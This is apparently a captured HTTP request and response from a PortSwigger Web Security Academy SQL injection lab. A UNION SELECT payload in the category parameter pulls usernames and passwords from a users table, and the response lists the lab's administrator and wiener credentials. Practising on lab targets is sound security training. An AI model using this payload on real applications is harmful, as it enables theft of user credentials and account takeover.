 1 GET /filter?category=
Lifestyle'UNION+SELECT+NULL,username+||'~'||+password+FROM+users-- HTTP/1.1
2 Host: ac451f221e286ddcc0a6454c00ce00e1.web-security-academy.net
3 Cookie: session=P1O4h4LSvRh5TecLfYl1QSKj4PJnY543
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac451f221e286ddcc0a6454c00ce00e1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
administrator~m1kagc5bgjibjqj3vhsx
</th>
71 </tr>
72 <tr>
73 <th>
wiener~maln7r2v2jvld0hn7py1
</th>
74 </tr>
75 <tr>
76 <th>
There&apos;s No Place Like Gnome
</th>
77 <td>
<a class="button is-small" href="/product?productId=6">View detail
</td>